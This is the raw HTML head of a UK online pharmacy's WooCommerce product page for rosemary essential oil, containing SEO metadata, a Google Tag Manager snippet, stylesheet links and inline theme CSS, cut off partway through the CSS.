

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/
body_size: 66488
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rosemary (Rosmarinus officinalis) Oil (Copy) - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rosemary (Rosmarinus officinalis) Oil (Copy) - Allchemists" />
	<meta property="og:description" content="Rosemary Oil (Rosmarinus officinalis) 10ml is a strong and refreshing fragrance, excellent for use in stimulating sports rubs. Its piercing scent makes it useful for inhalation during colds and concentration of mind. This ideal pick-me-up may combat fatigue. Pure essential oils can be used as essences in the bath or in vaporisers. They can also be [&hellip;]" />
	<meta property="og:url" content="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-21T08:55:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/","url":"https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/","name":"Rosemary (Rosmarinus officinalis) Oil (Copy) - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"datePublished":"2024-03-03T10:58:06+00:00","dateModified":"2024-03-21T08:55:17+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/"]}]},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Rosemary (Rosmarinus officinalis) Oil (Copy)"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Rosemary (Rosmarinus officinalis) Oil (Copy) Comments Feed" href="https://allchemists.co.uk/product/rosemary-rosmarinus-officinalis-oil-copy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Frosemary-rosmarinus-officinalis-oil-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Frosemary-rosmarinus-officinalis-oil-copy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products 